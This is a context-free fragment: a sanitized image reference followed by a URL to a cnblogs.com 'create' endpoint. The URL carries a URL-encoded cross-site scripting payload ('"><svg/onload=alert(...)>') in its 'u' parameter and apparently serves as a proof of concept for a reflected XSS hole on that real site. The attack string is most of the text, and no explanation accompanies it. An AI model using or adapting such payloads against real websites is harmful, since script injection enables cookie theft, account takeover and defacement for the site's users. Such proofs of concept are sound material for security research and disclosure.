 https://wz.cnblogs.com/create?t=xxxx&xxoo=chrome-extension://&&u=%22%3E%3Csvg/onload=alert(%221%22)%3E&c=&i=0